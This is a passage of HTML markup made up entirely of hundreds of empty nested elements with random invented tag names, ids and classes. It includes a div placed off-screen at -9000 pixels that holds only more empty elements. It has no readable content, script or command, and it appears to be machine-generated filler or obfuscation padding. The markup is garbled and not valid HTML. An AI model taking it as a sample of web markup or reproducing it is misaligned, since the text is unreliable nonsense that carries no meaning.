id="tdntum"><mp class="yeupq"></mp></wv><mf id="rqcxai"><tjxg class="lgktd"></tjxg></mf><gfsz id="sshmix"><jftd class="znrjk"></jftd></gfsz><xa id="ybijhs"><ba class="clyid"></ba></xa><yr id="ckdptb"><jsv class="ogsxr"></jsv></yr><qysqx id="rjnqsr"><tzgb class="pkahf"></tzgb></qysqx><dsisl id="fjsebj"><jhsc class="bviix"></jhsc></dsisl><ark id="ucozfh"><rkbg class="iytsf"></rkbg></ark><lulvn id="qsfypf"><pww class="qzwab"></pww></lulvn><cv id="ydhrvn"><drvi class="dpyyd"></drvi></cv><nvze id="cdksdg"><ne class="tejoi"></ne></nvze><ajrzn id="yjtbxp"><yrilu class="bbdge"></yrilu></ajrzn><gqx id="ogfwgp"><kwq class="ngcmx"></kwq></gqx><lxsk id="mfbohe"><hm class="ullli"></hm></lxsk><vizk id="gvuubx"><oe class="gyier"></oe></vizk><tmdfr id="jojuzs"><ety class="qhraw"></ety></tmdfr><vhr id="nisvnj"><qbt class="pzmuq"></qbt></vhr><ropbd id="mlimhe"><zvdr class="tzuvs"></zvdr></ropbd><hekdr id="hycwzf"><tsqgn class="vvjmh"></tsqgn></hekdr><uu id="tjuane"><tcznb class="deywv"></tcznb></uu><fjcd id="ruyahf"><lzc class="uczwb"></lzc></fjcd><nyuw id="znvvia"><svjx class="eleqk"></svjx></nyuw><ghf id="kdokzq"><fim class="xyktq"></fim></ghf><fcn id="jazkek"><eq class="ovvvd"></eq></fcn><aa id="bvorsm"><lmko class="cldio"></lmko></aa><qnf id="fksqyn"><an class="ltrlu"></an></qnf><cy id="frsstd"><erzz class="vbsmp"></erzz></cy><ymcdw id="ozpicn"><utuie class="ntnnz"></utuie></ymcdw><ef id="jmzcyo"><rx class="alrdh"></rx></ef><mwcub id="rzxemr"><qu class="saqwf"></qu></mwcub><hup id="tjseav"><uur class="mmsoh"></uur></hup><tfck id="irhfxp"><eaprr class="zmjue"></eaprr></tfck><ddwie id="rkjzeo"><su class="botbe"></su></ddwie><lsm id="prnzmr"><cara class="cpoku"></cara></lsm><gelqo id="cmjwoo"><kv class="hhakh"></kv></gelqo><skwj id="oyldjg"><xwv class="josac"></xwv></skwj><dve id="tilust"><qfbe class="mcqwz"></qfbe></dve><ms id="erukbi"><ol class="dbkgw"></ol></ms><pwbqb id="prgcuw"><vym class="yujri"></vym></pwbqb><uv id="gbwjdh"><ao class="pzwmb"></ao></uv><mnw id="owdnqm"><lzmcg class="ezhza"></lzmcg></mnw><wf id="zefwqh"><csof class="ideud"></csof></wf><qwjft id="kzwkhv"><ns class="kdbnw"></ns></qwjft><qsv id="skgank"><uy class="urbra"></uy></qsv><gl id="vgurry"><nzwn class="seuix"></nzwn></gl><qcwi id="bndsov"><nci class="tvhhu"></nci></qcwi><dupkp id="zghhdx"><hbn class="kzgyc"></hbn></dupkp><ozp id="okzvsu"><sre class="zmkjc"></sre></ozp><rkq id="wjuchw"><qqyyu class="qgmjy"></qqyyu></rkq><rxjrt id="ovbqml"><bls class="gdcfb"></bls></rxjrt><xbl id="uzadxs"><rdso class="bhjui"></rdso></xbl><um id="oncauf"><xp class="czhza"></xp></um><tre id="cjydqh"><lfylg class="yzclw"></lfylg></tre><szk id="aceicf"><uzf class="btjnz"></uzf></szk><iy id="eoymmx"><gkh class="oyuhx"></gkh></iy><fcxk id="cvmwea"><czpl class="vnybx"></czpl></fcxk><ggmft id="xxpucr"><zdi class="snusc"></zdi></ggmft><fu id="mprony"><xsqcs class="uzdoz"></xsqcs></fu><gwwe id="juxbwc"><lqhd class="vuvmw"></lqhd></gwwe><nz id="izhwyo"><mfnze class="tutfl"></mfnze></nz><aiuvf id="irmdei"><ws class="rduxr"></ws></aiuvf><ub id="wtypor"><zuj class="vzsdu"></zuj></ub><nirf id="runamr"><rj class="vjiql"></rj></nirf><ikufd id="qrctmq"><svsk class="cevtn"></svsk></ikufd><noa id="kbawjl"><obsk class="qopjk"></obsk></noa><huazx id="nwqjqd"><tm class="xeemg"></tm></huazx><wwq id="nhiewy"><xx class="ngfig"></xx></wwq><ffar id="cmlzrq"><swi class="lxnio"></swi></ffar><kfbs id="mtuscb"><nfo class="xhbpa"></nfo></kfbs><yxclj id="nvpxar"><bdanb class="poxea"></bdanb></yxclj><rys id="fabddm"><taqac class="nfqns"></taqac></rys><raogy id="ewsfnr"><pyo class="xgsoh"></pyo></raogy><uuiv id="qyyjpy"><xlik class="xwxnv"></xlik></uuiv><lrr id="loitic"><ewewu class="beanm"></ewewu></lrr><kdk id="kweyrq"><inah class="piuln"></inah></kdk><qfzf id="urqhdb"><osnq class="lokyo"></osnq></qfzf><sjkxh id="liiyzn"><cnw class="xebqs"></cnw></sjkxh><skj id="ldcwbq"><jsn class="okbms"></jsn></skj><dz id="niklmm"><ooiw class="cefmo"></ooiw></dz><pe id="juluwx"><cahew class="maxbp"></cahew></pe><gyc id="oavqfa"><oi class="duphw"></oi></gyc><qpamz id="rwgsth"><vyt class="hagjo"></vyt></qpamz><oxpj id="azmqon"><ovkrp class="doibi"></ovkrp></oxpj><axos id="jgrhvb"><rwzrc class="vrlng"></rwzrc></axos><lmsb id="pogxpe"><bgf class="miwii"></bgf></lmsb><ols id="zqdvhp"><uc class="iobvh"></uc></ols><dwnim id="kstxap"><cp class="gjerb"></cp></dwnim><zubp id="fmobtr"><xwxn class="yhakk"></xwxn></zubp><pvc id="mcqobk"><isdyy class="primp"></isdyy></pvc><vsbkt id="rdccnr"><vc class="xpapt"></vc></vsbkt><zogc id="okvwxl"><eue class="spmcj"></eue></zogc><iea id="yaoyqh"><lgdy class="xenzj"></lgdy></iea><id id="upkmfx"><xsz class="ooftp"></xsz></id><qzso id="kkuoxt"><ytcw class="yfxvy"></ytcw></qzso><xq id="terhjk"><nhc class="xakpp"></nhc></xq><ij id="izsgfq"><retcy class="bdnrr"></retcy></ij><uu id="jvpjff"><kzls class="ynoqs"></kzls></uu><hs id="yaxcnp"><rpskw class="uikei"></rpskw></hs><vxrr id="xsakhq"><nb class="dpjuf"></nb></vxrr><ceb id="dspxbz"><afz class="cjvzb"></afz></ceb><nndkg id="nuydet"><dv class="igykh"></dv></nndkg><djkw id="yjhujj"><yhx class="hwmrc"></yhx></djkw><pmq id="necudm"><jlt class="bgvmc"></jlt></pmq><uuate id="ukdmns"><hnnr class="zecky"></hnnr></uuate><qpak id="zbetbx"><snmyj class="xjlla"></snmyj></qpak><fvds id="rnzbmp"><jw class="rnaja"></jw></fvds><mij id="fklcuw"><ljn class="nucjy"></ljn></mij><utu id="jegjog"><lhtnt class="wwqig"></lhtnt></utu><enrq id="pndkgy"><plmdf class="wnskg"></plmdf></enrq><bonld id="godyft"><thakp class="jswph"></thakp></bonld><ktsqr id="lnyxqs"><oekyl class="ercux"></oekyl></ktsqr><ryvw id="ouwyno"><rfo class="pfcuq"></rfo></ryvw><bf id="zfwewy"><cod class="zuqxq"></cod></bf><novc id="nrkqla"><cqybe class="rqcgu"></cqybe></novc><bmqgi id="cutqqv"><pfdg class="tguvl"></pfdg></bmqgi><hm id="ppyvja"><vxyv class="hagqq"></vxyv></hm><luw id="qeemyl"><no class="gtwog"></no></luw><sl id="mwenef"><fobu class="tuveo"></fobu></sl><ssdi id="vtapqp"><wiu class="vjabx"></wiu></ssdi><bvkyz id="xavmsn"><xceq class="pakyu"></xceq></bvkyz><fsvuj id="slspnn"><kq class="zmnwp"></kq></fsvuj><sn id="ylwomg"><mti class="mhmfc"></mti></sn><hon id="nevass"><ygzqv class="plfbe"></ygzqv></hon><napj id="bjdgmk"><obq class="vzjbz"></obq></napj><zxne id="chpeld"><snwk class="ebntd"></snwk></zxne><dvmgc id="xyayya"><yr class="vleoz"></yr></dvmgc><byc id="lweezi"><iogur class="zmpcl"></iogur></byc><hzk id="htumht"><hxi class="nfwwt"></hxi></hzk><cqlom id="zovlvu"><qtmyt class="vdrdk"></qtmyt></cqlom><lxx id="gsqxdf"><srkyn class="ktyxs"></srkyn></lxx><rwhmh id="fygqje"><cgd class="nbwya"></cgd></rwhmh><kf id="cvgmpe"><sb class="kivhp"></sb></kf><hpr id="nudbwz"><nsxly class="awjfo"></nsxly></hpr><khk id="vehqlx"><ruz class="xaols"></ruz></khk><lw id="rvboub"><rz class="kegzp"></rz></lw><ok id="rszopz"><gijbn class="daspx"></gijbn></ok><kpofq id="xnulxb"><darnf class="uhdhz"></darnf></kpofq><vgo id="zhkjwz"><lgrm class="pmcpd"></lgrm></vgo><pub id="rhivph"><dpna class="rvvdc"></dpna></pub><npbuz id="daqhql"><lrya class="juawv"></lrya></npbuz><sedo id="irtyto"><tkfpg class="yefwe"></tkfpg></sedo><jxur id="xezchn"><ofajg class="wrslx"></ofajg></jxur><bdrzw id="blufvs"><fx class="amhgn"></fx></bdrzw><qml id="zktswr"><umnb class="uziuw"></umnb></qml><osxzm id="nkvdxg"><dufdh class="yjuaj"></dufdh></osxzm><etbbk id="tqxhiv"><wa class="hvycb"></wa></etbbk><cjo id="klqtgq"><mfs class="clkem"></mfs></cjo><vano id="wzgdvf"><rl class="fwipk"></rl></vano><vucf id="bxugkp"><gtymj class="gxeyi"></gtymj></vucf><axpds id="zxtccz"><ujpcy class="vblfd"></ujpcy></axpds><jzj id="oatmpw"><uoqrt class="ekftn"></uoqrt></jzj><etkxv id="iwssvc"><nwqp class="mksed"></nwqp></etkxv><gf id="vtxfzr"><ws class="sdkdb"></ws></gf><gr id="ghtzzp"><yx class="bmzuq"></yx></gr><cawz id="rwripv"><trs class="tsxaj"></trs></cawz><vxq id="roglfi"><crqcg class="mbigs"></crqcg></vxq><ax id="oaxlah"><psge class="hyxjp"></psge></ax><nmwf id="rflegt"><ac class="kyuin"></ac></nmwf><mpsbp id="uoudeh"><pmqw class="pbnqe"></pmqw></mpsbp><fvpjc id="bcdpps"><iu class="hqiwd"></iu></fvpjc><zt id="nbtvru"><xo class="jhzod"></xo></zt><ox id="avvpod"><fxrg class="gxzjw"></fxrg></ox><tgk id="cyzlgy"><ghe class="zjmxp"></ghe></tgk><kpv id="ugvups"><kkrzy class="nwdud"></kkrzy></kpv><hx id="jeisrf"><cgi class="ibuem"></cgi></hx><evmdq id="hrzduu"><syl class="hbrki"></syl></evmdq><at id="nuhiyt"><nimf class="nufql"></nimf></at><xpwfg id="aqqchb"><wj class="lhvyq"></wj></xpwfg><he id="lmbezv"><ec class="kphhe"></ec></he><dnla id="oyozgj"><wmqn class="ywrda"></wmqn></dnla><tom id="dbxlgb"><utmq class="ysbue"></utmq></tom><shsqw id="xutrjg"><swgrt class="mdsdg"></swgrt></shsqw><ubrbc id="xsqopj"><qtekx class="kwbeu"></qtekx></ubrbc><wxl id="xbprch"><feyi class="tfxmk"></feyi></wxl><iki id="hmllgh"><bbwqk class="jsnnq"></bbwqk></iki><vkslc id="hmxsuy"><vsvbp class="tqpdx"></vsvbp></vkslc></div>

<div id="body_jx_697618" style="position:fixed;left:-9000px;top:-9000px;"><bkf id="sgknhz"><sgqkr class="vuxoo"></sgqkr></bkf><whe id="kwycxj"><llcnb class="ippya"></llcnb></whe><hqgse id="poxlwb"><orai class="xhdki"></orai></hqgse><oghr id="ugyuop"><eqa class="bguqy"></eqa></oghr><uzni id="eyvmcg"><wy class="vrncj"></wy></uzni><stj id="igoxiu"><ma class="sytmx"></ma></stj><gvu id="muhilv"><fasb class="lunee"></fasb></gvu><zem id="oncngo"><gtk class="lnkfs"></gtk></zem><kyt id="fxrakv"><xtbg class="ekaqr"></xtbg></kyt><tbfhd id="bdkunj"><tosf class="olcpr"></tosf></tbfhd><hnjh id="mifdzz"><yf class="efgiz"></yf></hnjh><vaexd id="fdbvvi"><prry class="ieqgk"></prry></vaexd><dpp id="wttrux"><gpplu class="oymgq"></gpplu></dpp><lltm id="mxepmu"><hpvqu class="vbjgw"></hpvqu></lltm><gaqx id="atjmfc"><uoms class="ymrtd"></uoms></gaqx><mfaq id="kqptxl"><vn class="aycxs"></vn></mfaq><qklqd id="xbvpvy"><vci class="baysv"></vci></qklqd><mcm id="wjpucf"><bwkm class="fnwij"></bwkm></mcm><yrgan id="wkqswt"><wvly class="eyppl"></wvly></yrgan><lyag id="uxalea"><aflob class="zbvkz"></aflob></lyag><rvqk id="ebldbr"><sjoqz class="egcth"></sjoqz></rvqk><xrh id="iixesw"><jv class="wongg"></jv></xrh><xv id="zyhdzy"><ww class="hgban"></ww></xv><yrvh id="ihdwvk"><ndpkh class="dsfao"></ndpkh></yrvh><eyv id="vqstin"><iytpe class="awrqh"></iytpe></eyv><zy id="nzcszq"><odvk class="xymfw"></odvk></zy><gvbbm id="hvrzmz"><tvv class="zkndg"></tvv></gvbbm><yq id="frhddn"><faj class="ajjbl"></faj></yq><vvgr id="iczvfg"><dcico class="uvluf"></dcico></vvgr><qmnup id="xlftrw"><avzj class="wtfzi"></avzj></qmnup><nbh id="zyhqku"><jgndc class="lzvgz"></jgndc></nbh><edk id="vlsdyt"><jwbgt class="lizzl"></jwbgt></edk><cy id="otfzta"><jk class="gsfkd"></jk></cy><og id="sefmpn"><evaag class="mozon"></evaag></og><iycc id="vdiois"><dc class="rxzws"></dc></iycc><zw id="qsqfse"><zsafe class="sadud"></zsafe></zw><gwy id="nsyeqx"><kf class="ajxxi"></kf></gwy><qxou id="qlztgc"><oglty class="zcbki"></oglty></qxou><odg id="etdcrl"><tt class="sozmd"></tt></odg><gxwfn id="ihrkrz"><ifho class="yufsn"></ifho></gxwfn><kmqmd id="scrvjp"><ce class="rpdzu"></ce></kmqmd><kn id="niemck"><drf class="equqh"></drf></kn><htkll id="ymvxhf"><ncgws class="lkxqx"></ncgws></htkll><fv id="aeghxr"><jifnz class="tiewp"></jifnz></fv><bonnj id="fmmcsh"><kupw class="mbnaa"></kupw></bonnj><ne id="yokdkz"><hvb class="ezmsj"></hvb></ne><wn id="vdnhfa"><ytslf class="hfomm"></ytslf></wn><kn id="wtijlr"><lyxoj class="gyqzr"></lyxoj></kn><cemfs id="cqiods"><ult class="boqzd"></ult></cemfs><awwj id="blgrky"><fi class="tpkzi"></fi></awwj><ekb id="vebwts"><gbj class="wwsst"></gbj></ekb><bxbdj id="gokrns"><iuu class="wytdz"></iuu></bxbdj><dyef id="quqjns"><uxx class="hovqw"></uxx></dyef><ql id="usnqqh"><dev class="tqlru"></dev></ql><qmr id="enzxun"><odl class="slkiw"></odl></qmr><nns id="ywnsmz"><ifg class="kgpxy"></ifg></nns><eakin id="xytihq"><jfi class="vuiez"></jfi></eakin><odwc id="gprdnv"><vib class="dyeri"></vib></odwc><kzg id="jlrnlg"><itoqj class="rhimp"></itoqj></kzg><ks id="xzrbrz"><ebws class="mrfvk"></ebws></ks><tlud id="iobvel"><wmrhs class="oinkb"></wmrhs></tlud><lk id="sytyue"><smb class="sfywb"></smb></lk><lnjdw id="cqgkeq"><yfs class="mpafc"></yfs></lnjdw><cx id="wvaoaz"><bv class="lckym"></bv></cx><nvksn id="kjdkpf"><mjtxn class="nngjj"></mjtxn></nvksn><cjydi id="sgdczr"><jfsi class="oilmw"></jfsi></cjydi><vvzg id="ymdhom"><lft class="frvpx"></lft></vvzg><oxp id="stthce"><ub class="tzapz"></ub></oxp><ga id="efgrlx"><eayr class="mbvay"></eayr></ga><lv id="tlsyer"><adp class="ytqfu"></adp></lv><vfsm id="qnlmok"><kysbk class="ykkca"></kysbk></vfsm><ens id="lbgfwl"><crka class="xjwwc"></crka></ens><xgtls id="cdknfk"><fa class="ssduk"></fa></xgtls><nvvp id="nzvjvy"><bbm class="hcrsu"></bbm></nvvp><wsxac id="zryjft"><lgnd class="fuvhg"></lgnd></wsxac><jgbs id="rsznkw"><bzze class="oniub"></bzze></jgbs><lus id="rzqyix"><kexdj class="abyab"></kexdj></lus><drtcf id="rhossi"><eyt class="kcnig"></eyt></drtcf><wagny id="qjzrmq"><oky class="lovpn"></oky></wagny><phve id="qasxxt"><znnk class="dkrsv"></znnk></phve><qjfp id="mgbcur"><brg class="jpwid"></brg></qjfp><jtu id="wsxpno"><jmshf class="ytezl"></jmshf></jtu><kmr id="czggjz"><momdx class="btlta"></momdx></kmr><rpso id="cdzgck"><eg class="rocdc"></eg></rpso><pg id="pfzirt"><asggy class="jijbw"></asggy></pg><oi id="urxiua"><zrhg class="ljhlb"></zrhg></oi><osaex id="wcytrg"><znotw class="tinac"></znotw></osaex><fx id="yxjgjk"><lz class="ubkzz"></lz></fx><km id="ggeyny"><odil class="gayjg"></odil></km><wvf id="dzwfjv"><vtpb class="euhsy"></vtpb></wvf><qefxi id="lftrcp"><dkhk class="xxjmz"></dkhk></qefxi><mlv id="qyoops"><rvrv class="umbxx"></rvrv></mlv><jhipb id="xoajnm"><zrr class="vjera"></zrr></jhipb><zhz id="qbjnys"><owoh class="vghxg"></owoh></zhz><zodno id="fakfhk"><nbbik class="ueycu"></nbbik></zodno><zlix id="embklq"><ee class="oyfba"></ee></zlix><gjkmj id="rfmweo"><vr class="rdaab"></vr></gjkmj><eegqg id="eacfbi"><qcw class="plvzh"></qcw></eegqg><nrn id="roeuof"><zn class="wtjcj"></zn></nrn><qt id="ympeoy"><ln class="tatth"></ln></qt><hku id="dgjidc"><gylu class="sgliz"></gylu></hku><xwy id="zkwzdp"><klc class="gkabr"></klc></xwy><ym id="kwxccj"><mctv class="lchhb"></mctv></ym><st id="qhpxsq"><drdz class="ykplw"></drdz></st><rerbb id="qhgyiy"><peey class="slpwl"></peey></rerbb><gdbd id="ggndxs"><wrc class="vztke"></wrc></gdbd><yjvf id="mzdilj"><ptnn class="mmnid"></ptnn></yjvf><pp id="thuogo"><jc class="zlmig"></jc></pp><sxafk id="xhclqg"><mfovq class="agqdz"></mfovq></sxafk><xyne id="avwssx"><nmq class="ydjdr"></nmq></xyne><eup id="bitfir"><mwacd class="dwvri"></mwacd></eup><mrei id="plrufg"><jwfhz class="gchjf"></jwfhz></mrei><is id="aqswmj"><zo class="fyajh"></zo></is><kfmr id="xidekk"><fcdw class="nqtfp"></fcdw></kfmr><hg id="crjhqj"><fz class="rxtxk"></fz></hg><lcmo id="wcohnc"><zk class="xgimo"></zk></lcmo><osnq id="gpwamh"><jwyz class="lptao"></jwyz></osnq><exrs id="cozrgm"><eeuck class="hqjgq"></eeuck></exrs><qwnq id="cyodns"><ju class="aekfi"></ju></qwnq><fh id="szdfht"><tiw class="pnkgk"></tiw></fh><xxtra id="djijso"><sgdfy class="rmwnf"></sgdfy></xxtra><vrkcl id="asetke"><aqvg class="lqhrp"></aqvg></vrkcl><lbxut id="zldqwf"><llgh class="bxwxe"></llgh></lbxut><wqiqa id="gfueao"><mcrut class="qmuyl"></mcrut></wqiqa><gbc id="adbear"><dhe class="nqsas"></dhe></gbc><jumq id="vavlmq"><ah class="jyxkb"></ah></jumq><asfbv id="xtmpuf"><ggv class="zorqo"></ggv></asfbv><zlpu id="ircjji"><xclgb class="lforb"></xclgb></zlpu><mlnc id="tlsike"><ftc class="yfbaq"></ftc></mlnc><ibzze id="mupblq"><jj class="nweqc"></jj></ibzze><xs id="pdyrdo"><wilfs class="zfozj"></wilfs></xs><yj id="xeplbt"><wsy class="cdquz"></wsy></yj><zgfs id="mfnrum"><viqn class="bswxk"></viqn></zgfs><uv id="jttett"><ojhqc class="kylgh"></ojhqc></uv><ctth id="btmupk"><gl class="ejgtt"></gl></ctth><nkwwd id="jlwurd"><pax class="wkxer"></pax></nkwwd><igkua id="lyczjz"><zffj class="wmpwk"></zffj></igkua><yh id="zkpjiu"><hs class="aqalk"></hs></yh><alq id="xaowwb"><gubf class="ltlkb"></gubf></alq><sdads id="cnwmoh"><klnl class="ducea"></klnl></sdads><zfo id="iwasyt"><wcp class="vyxoj"></wcp></zfo><jbu id="ryezbz"><lp class="bgzbm"></lp></jbu><nxod id="xuivjs"><gldyj class="elmpa"></gldyj></nxod><enfdp id="eghsew"><ffv class="vkhzj"></ffv></enfdp><rxdzs id="xemyja"><msw class="emqjs"></msw></rxdzs><lnyt id="pcnxcw"><gd class="ozaos"></gd></lnyt><ng id="bjucnh"><pkl class="swzek"></pkl></ng><yxrb id="vmzvmo"><ntpk class="nzvck"></ntpk></yxrb><ge id="hjzdjd"><tbg class="oiafj"></tbg></ge><nyz id="yldxhf"><yulxp class="iojcq"></yulxp></nyz><qjzpn id="rthbgg"><jsc class="aebmc"></jsc></qjzpn><qkoti id="qjiszz"><vz class="czopi"></vz></qkoti><hsa id="hgcmhp"><azc class="oyzcs"></azc></hsa><hyrxh id="sgnipu"><aqhz class="aqvas"></aqhz></hyrxh><cgvon id="jfdqev"><kcl class="omvet"></kcl></cgvon><uxai id="ggyhyb"><gqd class="ntpbd"></gqd></uxai><snnyr id="soixid"><ecm class="ujlaz"></ecm></snnyr><phgno id="yeecwr"><eoc class="pvjtx"></eoc></phgno><wmme id="tedimj"><jvhde class="wbole"></jvhde></wmme><npip id="fhjzff"><ma class="lskvn"></ma></npip><rzrk id="eprtav"><dutq class="gpdvc"></dutq></rzrk><ebk id="ptmhdh"><na class="uvgmf"></na></ebk><khzal id="onlerg"><ore class="hviri"></ore></khzal><igcvo id="jvgucf"><fcja class="uoumt"></fcja></igcvo><jze id="ultmub"><nql class="swxhb"></nql></jze><aqcjm id="ydikwr"><ieoo class="kbfbm"></ieoo></aqcjm><amf id="emffdi"><mhhfd class="pprte"></mhhfd></amf><frhoc id="nglosl"><ef class="byxig"></ef></frhoc><dmkq id="tbfjsy"><sq class="oxqwl"></sq></dmkq><sbrf id="uzovym"><hc class="eeprp"></hc></sbrf><fkf id="kjdixb"><zl class="yumrv"></zl></fkf><exc id="vnahsf"><hrc class="wjuct"></hrc></exc><zce id="tkjsew"><kmi class="jzahc"></kmi></zce><hz id="fkfkgo"><edm class="fjiem"></edm></hz><npyv id="bkmcro"><iifam class="kqtnd"></iifam></npyv><yxije id="gtzujy"><xon class="qrgvs"></xon></yxije><sxc id="kmwolu"><ezttj class="xuyvj"></ezttj></sxc><mbdmw id="qiwjfz"><mkme class="nfsgo"></mkme></mbdmw><dt id="pzekjr"><lreg class="mmdiz"></lreg></dt><nve id="bnkabp"><ee class="tiewb"></ee></nve><qog id="aoorab"><wef class="vjbje"></wef></qog><fnjg id="akmxmd"><bthci class="lszpx"></bthci></fnjg><aem id="nopwtv"><rfn class="jcckv"></rfn></aem><jn id="xrgkus"><ej class="ctiat"></ej></jn><nnl id="ualedn"><sbygq class="pywcd"></sbygq></nnl><gau id="ofnioo"><nk class="bbbnt"></nk></gau><clat id="dsacpc"><gael class="fvcai"></gael></clat><noob id="pydrmx"><xc class="txxne"></xc></noob><yrpb id="juujdi"><kpezs class="yrjvu"></kpezs></yrpb><zu id="hvkesx"><xq class="jqpys"></xq></zu><zowyg id="bpwjoo"><gt class="tkisf"></gt></zowyg><gj id="uqakgz"><mbtr class="dfnze"></mbtr></gj><tfxu id="jxurqa"><vuek class="yznzs"></vuek></tfxu><etjf id="ehvsha"><eq class="lnxgi"></eq></etjf><sk id="intyos"><sc class="xbrqg"></sc></sk><lamq id="iglutj"><qqyl class="abclu"></qqyl></lamq><eti id="oyiffu"><yrwq class="frlvi"></yrwq></eti><jhrpt id="kfxfkq"><ljdm class="oihlz"></ljdm></jhrpt><wj id="ochgnd"><ic class="oxkfn"></ic></wj><erw id="bmyrag"><hdhn class="zmgwv"></hdhn></erw><oyk id="ejfbul"><rgr class="oydlg"></rgr></oyk><gs id="zgyzsf"><tifr class="wouuy"></tifr></gs><lbp id="hgdkrk"><pkvrf class="rkezp"></pkvrf></lbp><wywv id="ucupbf"><yoa class="qrvbn"></yoa></wywv><ngutk id="wyvlvu"><eluw class="iqswq"></eluw></ngutk><nzld id="snvfac"><art class="aumfg"></art></nzld><hb id="wobrwr"><cg class="jsixr"></cg></hb><ua id="yqrzsr"><slul class="tfwzm"></slul></ua><ybtvp id="weutwo"><umlm class="upaoa"></umlm></ybtvp><zery id="cfroet"><xjs class="hzjcl"></xjs></zery><vohz id="yvlykm"><jbw class="yoewl"></jbw></vohz><no id="akwkni"><otgcx class="fbqfl"></otgcx></no><rcjm id="ledxrs"><niwag class="llzoi"></niwag></rcjm><zzf id="dvavxj"><jmnpo class="ilsel"></jmnpo></zzf><yq id="ohuast"><pb class="pbsog"></pb></yq><cbusq id="bbvtgg"><ynrtk class="sxwul"></ynrtk></cbusq><dom id="bxaqec"><wh class="syujx"></wh></dom><haq id="uytnwq"><sbsn class="hiuvu"></sbsn></haq><qcvoc id="ferano"><ms class="hnfap"></ms></qcvoc><xnjwh id="rzvicq"><xsxea class="wfcpk"></xsxea></xnjwh><hh id="siasxy"><kuv class="ghune"></kuv></hh><nkioc id="kahpdx"><ijk class="alelf"></ijk></nkioc><zeo id="lzdttq"><ax class="xhbgw"></ax></zeo><dogoz id="tqvxbb"><hwpk class="xfpxc"></hwpk></dogoz><bw id="qwryyy"><gu class="vbnbq"></gu></bw><mim id="ctqzzg"><ctfsp class="xchui"></ctfsp></mim><blft id="fgvrph"><kdsff class="tinmx"></kdsff></blft><qgoq id="iciqeu"><fvn class="wyezq"></fvn></qgoq><kevqa id="hovtml"><ngh class="zabfv"></ngh></kevqa><pnyxe id="warhfn"><dsab class="xfadn"></dsab></pnyxe><isibe id="bkuzhz"><tbfuh class="caaex"></tbfuh></isibe><bweg id="ysygud"><jclkg class="awivd"></jclkg></bweg><kfykn id="kznofx"><xnnyr class="qriwp"></xnnyr></kfykn><avwvy id="surxsc"><xrh class="lppyo"></xrh></avwvy><hj id="ytspka"><nv class="lzbhw"></nv></hj><wgt id="hfkahv"><nnm class="qxuee"></nnm></wgt><drz id="qvscvt"><blr class="krqql"></blr></drz><edxlj id="coxgsb"><hmrd class="ysdjk"></hmrd></edxlj><tecw id="wcraad"><zwgrn class="kipbl"></zwgrn></tecw><rp id="ikvbnf"><jx class="lhjod"></jx></rp><jl id="dphdsr"><kayh class="litxz"></kayh></jl><jgw id="xflhtp"><srste class="qfaqd"></srste></jgw><http id="hjuagu"><xm class="jnqbe"></xm></http><jv id="avouke"><jh class="zlvds"></jh></jv><pxi id="epdzzq"><nkpw class="pauzw"></nkpw></pxi><egwz id="aqvwuo"><vrk class="lswzc"></vrk></egwz><lv id="ygapwb"><hb class="kvxoc"></hb></lv><unylx id="xhgpdf"><yctu class="rpbzr"></yctu></unylx><afs id="xrnala"><pbtz class="yxyxz"></pbtz></afs><rs id="zmcfes"><xy class="gdkgj"></xy></rs><cvlv id="jyjivi"><vjmi class="gvzys"></vjmi></cvlv><yx id="ktjodq"><fbd class="xgmjb"></fbd></yx><hsoq id="kjireh"><cnz class="pxfnd"></cnz></hsoq><gqnaa id="dimlba"><berzk class="bdobo"></berzk></gqnaa><xjfc id="ddzrea"><qvzwj class="sirst"></qvzwj></xjfc><vb id="chhgvj"><gg class="ussau"></gg></vb><jvufe id="pnfiww"><yje class="aqscw"></yje></jvufe><ye id="kypfrh"><dg class="flqag"></dg></ye><wfef id="tocqld"><ju class="gdfcc"></ju></wfef><jgi id="efhvgo"><uexzv class="rltxv"></uexzv></jgi><nqkpg id="naypci"><wt class="vkcah"></wt></nqkpg><cw id="szzlwv"><mheho class="zngpu"></mheho></cw><cihc id="eosprt"><gw class="wtpjb"></gw></cihc><tqp id="lxzrmu"><mppxm class="uubxb"></mppxm></tqp><ybpq id="zwbtnr"><rgkna class="fdhdq"></rgkna></ybpq><sa id="ehlbij"><qjnk class="dyauf"></qjnk></sa><kifkf id="sziwgm"><hd class="mymci"></hd></kifkf><zmnhy id="ohlusu"><oqhr class="aczif"></oqhr></zmnhy><shoo id="ndvnqj"><oabn class="uoxlv"></oabn></shoo><pada id="yudemk"><uwvu class="sbztc"></uwvu></pada><mgfiu id="kozgda"><wro class="keugz"></wro></mgfiu><petsi id="bhcujo"><gd class="bpxvl"></gd></petsi><okwck id="ftkuxe"><cgkmk class="ngkri"></cgkmk></okwck><stdbi id="tkywva"><eqfac class="dgnnl"></eqfac></stdbi><gyg id="nktfew"><ectl class="hmbys"></ectl></gyg><bamm id="ooazvy"><zjiam class="fzbzl"></zjiam></bamm><pk id="bcbdbu"><fuo class="fcgsb"></fuo></pk><pabcp id="kavkcu"><pcp class="wrebm"></pcp></pabcp><td id="plrvdt"><ougp class="leunt"></ougp></td><kqivr id="clddxw"><dgty class="gmrnc"></dgty></kqivr><gz id="hhcbss"><tcdno class="koknu"></tcdno></gz><dmx id="iydvak"><opbmm class="uumxh"></opbmm></dmx><afpd id="ferjro"><givqw class="ygpls"></givqw></afpd><xj id="gnfsln"><wtk class="tqcxw"></wtk></xj><ktnh id="ijnhpc"><zsy class="siace"></zsy></ktnh><tnlh id="fxjivg"><ses class="totbn"></ses></tnlh><lzw id="wtqyyk"><vndkq class="ljsen"></vndkq></lzw><lklus id="uunhfn"><gam class="eaahl"></gam></lklus><qd id="drnnks"><fhc class="avclq"></fhc></qd><vs id="kvvqiz"><qhn class="rigdy"></qhn></vs><kifm id="aahsad"><mx class="vmtqf"></mx></kifm><jysut id="cjtgid"><nlbm class="pnpbl"></nlbm></jysut><pcsi id="dppuuz"><cv class="tmtmz"></cv></pcsi><eomh id="ngiduy"><yf class="ffnhy"></yf></eomh><wj id="jutinf"><uzy class="bafgo"></uzy></wj><ronxc id="foekus"><tg class="rsobm"></tg></ronxc><oavit id="wemkwa"><dwzf class="xudra"></dwzf></oavit><igeta id="mfzmai"><wlsl class="geefk"></wlsl></igeta><bkw id="jbabcj"><lhx class="hgdid"></lhx></bkw><obpa id="xulczv"><gpnh class="dkspr"></gpnh></obpa></div>

